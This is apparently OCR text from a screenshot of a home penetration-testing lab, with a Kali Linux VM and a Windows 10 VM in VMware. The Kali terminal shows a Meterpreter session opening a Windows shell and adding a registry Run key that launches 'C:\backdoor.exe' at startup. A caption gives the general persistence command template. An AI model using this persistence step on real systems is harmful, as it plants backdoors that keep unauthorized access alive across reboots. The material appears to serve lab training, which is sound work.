 Windows 10 and later x64 - VMware Workstation
File Edit View VM Tabs Help
Windows 10 and later x64
Windows Server 2012
Recycle Bin
To direct input to this VM, click inside or press Ctrl+G.
kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2022.3-vmware...
1 2 3 4
18:46
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
exit
exit
meterpreter > shell
Process 900 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\>hostname
hostname
Win10pc
C:\>reg add HKLM\software\microsoft\windows\currentversion\run /V Test -d "C:\backdoor.exe
Command:
reg add HKLM\Software\Microsoft\Windows\CurrentVersion\run
/V REGNAME -d “PAYLOAD” /f
To return to your computer, move the mouse
Type here to search
4:46 PM
11/21/2022
5